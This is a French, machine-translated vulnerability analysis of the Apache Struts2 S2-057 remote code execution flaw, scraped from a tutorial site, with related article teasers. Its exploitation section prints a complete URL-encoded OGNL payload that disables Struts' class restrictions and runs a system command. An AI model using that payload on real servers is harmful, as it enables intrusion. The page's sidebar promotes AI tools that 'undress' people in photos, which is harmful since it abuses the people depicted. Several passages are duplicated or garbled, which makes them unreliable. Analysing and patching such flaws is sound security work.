Opération et maintenance

Opération et maintenance

Sécurité

Sécurité

Comment effectuer une analyse de vulnérabilité d'exécution de code à distance Apache Struts2 S2-057

Comment effectuer une analyse de vulnérabilité d'exécution de code à distance Apache Struts2 S2-057

Comment effectuer une analyse de vulnérabilité d'exécution de code à distance Apache Struts2 S2-057

Avant-propos

Le framework Apache Struts est un projet open source basé sur le framework d'application Web de Java Servlets, JavaBeans et JavaServer Pages (JSP) est basé sur le modèle de conception Model-View-Controller (MVC) et peut). être utilisé pour créer une application Web complexe. Il nous permet de décomposer le code de la logique métier, de la logique de contrôle et de la logique de présentation d'une application, la rendant plus réutilisable et maintenable. Le framework Struts fait partie du projet Jakarta et est géré par Apache Software Foundation.

Tianrongxin Alpha Lab vous apportera une analyse de vulnérabilité d'exécution de code à distance Apache Struts2 S2-057~

1 Description de la vulnérabilité

Lorsque struts.mapper.alwaysSelectFullNamespace est défini sur true, et la page à onglet du package et l'absence de. la valeur de l'espace de noms dans la page de balise param du résultat, ou l'utilisation de caractères génériques, peut entraîner le contrôle de l'espace de noms. Finalement, l'espace de noms sera introduit dans l'instruction OGNL pour exécution, ce qui entraînera une vulnérabilité d'exécution de code à distance.

1. Version du système concerné

Apache Struts 2.3 - Struts 2.3.34

Apache Struts 2.5 - Struts 2.5.16

2. 2. Construction de l'environnement

1. Téléchargement : http://archive.apache.org/dist/struts/2.3.34/struts-2.3.34-all.zip



2. Modifiez le fichier de configuration struts-actionchaining.xml

Il existe de nombreux types de vulnérabilités. Les vecteurs d'attaque incluent :

Action de redirectionChaînage d'actionsRésultat de publication

En prenant le premier comme exemple, modifiez le contenu du fichier de configuration comme :

3. Détails de la vulnérabilité





dans DefaultActionMapper classe Dans la méthode parseNameAndNamespace.



Une fois l'action exécutée, le programme appellera la méthodeexecute() dans la classe ServletActionRedirectResult pour analyser le résultat de la redirection.

Une fois l'action exécutée, le programme appellera la méthodeexecute() dans la classe ServletActionRedirectResult pour analyser le résultat de la redirection.



Ensuite, tracez la méthode super.execute().

Ensuite, tracez la méthode super.execute().

4. Exploitation de la vulnérabilité

4. Exploitation de la vulnérabilité



1. Visitez l'adresse dont l'url est /${(111+111)}/actionChain1.action.

L'accès déclenche l'expression OGNL, l'url devient /222/register2.action et la vulnérabilité existe. 2. charge utile :

2. charge utile :

%24%7b(%23dm%3d%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS).(%23ct%3d%23request%5b%27struts.valueStack%27%5d.context).(%23cr%3d%23ct%5b%27com.opensymphony.xwork2.ActionContext.container%27%5d).(%23ou%3d%23cr.getInstance(%40com.opensymphony.xwork2.ognl.OgnlUtil%40class)).(%23ou.getExcludedPackageNames().clear()).(%23ou.getExcludedClasses().clear()).(%23ct.setMemberAccess(%23dm)).(%23cmd%3d%40java.lang.Runtime%40getRuntime().exec(%22calc%22))%7d

Cette charge utile s'applique uniquement à la version de la série 2.3.

5. Suggestions de réparation 1. Patch officiel

1. Patch officiel

La dernière version officielle a été publiée pour corriger cette vulnérabilité. Les utilisateurs concernés doivent effectuer une mise à niveau vers Apache Struts 2.3.35 ou Struts 2.5.17 dès que possible : https. : //struts.apache.org/download.cgi#struts2517.

2. Réparation manuelle

Modifier le fichier de configuration :

Corrigez la valeur de l'espace de noms de la balise package et de la balise param de result, et interdisez l'utilisation de caractères génériques.

Ce qui précède est le contenu détaillé de. pour plus d'informations, suivez d'autres articles connexes sur le site Web de PHP en chinois!

Outils d'IA chauds

Undresser.AI Undress

Application basée sur l'IA pour créer des photos de nu réalistes

AI Clothes Remover

Outil d'IA en ligne pour supprimer les vêtements des photos.

Undress AI Tool

Images de déshabillage gratuites

Clothoff.io

Dissolvant de vêtements AI

Video Face Swap

Échangez les visages dans n'importe quelle vidéo sans effort grâce à notre outil d'échange de visage AI entièrement gratuit !

Article chaud

Outils chauds

Bloc-notes++7.3.1

Éditeur de code facile à utiliser et gratuit

SublimeText3 version chinoise

Version chinoise, très simple à utiliser

Envoyer Studio 13.0.1

Puissant environnement de développement intégré PHP

Dreamweaver CS6

Outils de développement Web visuel

SublimeText3 version Mac

Logiciel d'édition de code au niveau de Dieu (SublimeText3)

Sujets chauds

Comment afficher les vulnérabilités historiques de Struts2 du point de vue de la protection

May 13, 2023 pm 05:49 PM

Comment afficher les vulnérabilités historiques de Struts2 du point de vue de la protection

May 13, 2023 pm 05:49 PM

1. Introduction La vulnérabilité Struts2 est une série classique de vulnérabilités. La cause première est que Struts2 introduit des expressions OGNL pour rendre le framework flexible et dynamique. Avec l'amélioration des correctifs du framework global, il sera désormais beaucoup plus difficile de découvrir de nouvelles vulnérabilités Struts2 qu'auparavant. À en juger par la situation actuelle, la plupart des utilisateurs ont déjà réparé les vulnérabilités historiques à haut risque. Actuellement, lors des tests d'intrusion, les vulnérabilités de Struts2 sont principalement laissées au hasard, ou il sera plus efficace d'attaquer les systèmes non corrigés après avoir été exposés à l'intranet. Les articles d'analyse en ligne analysent principalement ces vulnérabilités Struts2 du point de vue de l'attaque et de l'exploitation. En tant que nouvelle équipe d'attaque et de défense H3C, une partie de notre travail consiste à maintenir la base de règles des produits ips. Aujourd'hui, nous allons revoir ce système.

Quel est le principe du framework Struts2

Jan 04, 2024 pm 01:55 PM

Quel est le principe du framework Struts2

Jan 04, 2024 pm 01:55 PM

Le principe du framework Struts2 : 1. L'intercepteur analyse le chemin de la requête ; 2. Trouve le nom de classe complet de l'Action ; 3. Crée l'objet Action ; 5. Renvoie le résultat ; analyse. Son principe repose sur le mécanisme d'interception, qui sépare complètement le contrôleur logique métier de l'API Servlet, améliorant ainsi la réutilisabilité et la maintenabilité du code. En utilisant le mécanisme de réflexion, le framework Struts2 peut créer et gérer de manière flexible des objets Action pour traiter les demandes et les réponses.

Exemple d'analyse de la vulnérabilité Struts2 S2-001

May 15, 2023 pm 03:58 PM

Exemple d'analyse de la vulnérabilité Struts2 S2-001

May 15, 2023 pm 03:58 PM

Série de vulnérabilités Vulhub : vulnérabilité struts2 S2-0011 Description de la vulnérabilité : la vulnérabilité struts2 S2-001 se produit lorsque l'utilisateur soumet les données du formulaire et que la vérification échoue, le serveur utilise l'expression OGNL pour analyser la valeur du paramètre précédemment soumise par l'utilisateur, %{value} et remplit les données du formulaire correspondant. Par exemple, dans une page d’inscription ou de connexion. Si la soumission échoue, le serveur renvoie généralement par défaut les données précédemment soumises. Étant donné que le serveur utilise %{value} pour effectuer l'analyse des expressions OGNL sur les données soumises, le serveur peut directement envoyer la charge utile pour exécuter la commande. 2. Exploitation des vulnérabilités Vulhub : L'utilisation de vulhub pour reproduire des vulnérabilités peut sauver le processus de construction de l'environnement, ce qui est très pratique. vu

Comment la vulnérabilité d'exécution de code à distance Struts2 S2-059 se reproduit-elle ?

May 23, 2023 pm 10:37 PM

Comment la vulnérabilité d'exécution de code à distance Struts2 S2-059 se reproduit-elle ?

May 23, 2023 pm 10:37 PM

0x00 Introduction Struts2 est un framework open source JavaWeb très puissant lancé par l'organisation logicielle Apache, qui est essentiellement équivalent à un servlet. Struts2 est basé sur l'architecture MVC et possède une structure de framework claire. Il est généralement utilisé comme contrôleur pour établir une interaction de données entre les modèles et les vues, et est utilisé pour créer des applications Web Java au niveau de l'entreprise. Il utilise et étend l'API JavaServlet et encourage les développeurs à adopter l'architecture MVC. Struts2 s'appuie sur les excellentes idées de conception de WebWork, absorbe certains des avantages du framework Struts et fournit un cadre d'application Web plus soigné implémenté dans le modèle de conception MVC. vulnérabilité 0x01

Struts2-057 deux versions de l'analyse d'exemple de vulnérabilité RCE

May 15, 2023 pm 06:46 PM

Struts2-057 deux versions de l'analyse d'exemple de vulnérabilité RCE

May 15, 2023 pm 06:46 PM

Avant-propos Le 22 août 2018, Apache Strust2 a publié le dernier bulletin de sécurité. Apache Struts2 présente une vulnérabilité d'exécution de code à distance à haut risque (S2-057/CVE-2018-11776). La vulnérabilité a été découverte par ManYueMo, un chercheur en sécurité du cabinet. Équipe SemmleSecurityResearch. Cette vulnérabilité est due au fait que lors de l'utilisation de la fonction d'espace de noms pour définir la configuration XML dans le cadre de développement Struts2, la valeur de l'espace de noms n'est pas définie et n'est pas définie dans la configuration d'action de couche supérieure (ActionConfiguration) ou un espace de noms générique est utilisé. ce qui peut conduire à l’exécution de code à distance. De la même manière, tu

Comment reproduire la vulnérabilité d'exécution de code à distance Apache Struts2--048

May 12, 2023 pm 07:43 PM

Comment reproduire la vulnérabilité d'exécution de code à distance Apache Struts2--048

May 12, 2023 pm 07:43 PM

0x00 Introduction Le framework Struts2 est une architecture d'application Web open source pour le développement d'applications Web JavaEE. Il utilise et étend JavaServletAPI et encourage les développeurs à adopter l'architecture MVC. Struts2 s'appuie sur les excellentes idées de conception de WebWork, absorbe certains des avantages du framework Struts et fournit un cadre d'application Web plus soigné implémenté dans le modèle de conception MVC. 0x01 Présentation de la vulnérabilité La série ApacheStruts22.3.x a le plug-in struts2-struts1-plugin activé et le répertoire struts2-showcase existe. La cause de la vulnérabilité est lorsque ActionMe.

Exemple d'analyse des risques du site framework Struts2

May 30, 2023 pm 12:32 PM

Exemple d'analyse des risques du site framework Struts2

May 30, 2023 pm 12:32 PM

1. Présentation Struts est un projet open source sponsorisé par Apache Software Foundation (ASF). Il a commencé comme un sous-projet du projet de Jakarta et est ensuite devenu un projet de haut niveau d'ASF. En utilisant la technologie JavaServlet/JSP, il implémente le cadre d'application [WebFramework] basé sur le modèle de conception Model-View-Controller [MVC] des applications Web JavaEE. Il s'agit d'un produit classique dans le modèle de conception classique MVC. Au début du développement des applications Web JavaEE, en plus d'utiliser la technologie Servlet, HTM était généralement utilisé dans le code source de JavaServerPages (JSP).

Comment effectuer une analyse de vulnérabilité d'exécution de code à distance Apache Struts2 S2-057

May 15, 2023 pm 09:43 PM

Comment effectuer une analyse de vulnérabilité d'exécution de code à distance Apache Struts2 S2-057

May 15, 2023 pm 09:43 PM

Préface Le framework Apache Struts est un projet open source basé sur le framework d'application Web de JavaServlets, JavaBeans et JavaServerPages (JSP) est basé sur le modèle de conception Model-View-Controller (MVC) et peut être utilisé pour créer des sites Web complexes. candidatures. Il nous permet de décomposer le code de la logique métier, de la logique de contrôle et de la logique de présentation d'une application, la rendant plus réutilisable et maintenable. Le framework Struts fait partie du projet Jakarta et est géré par Apache Software Foundation. Tianrongxin Alpha Lab vous apportera ApacheStruts2S2-057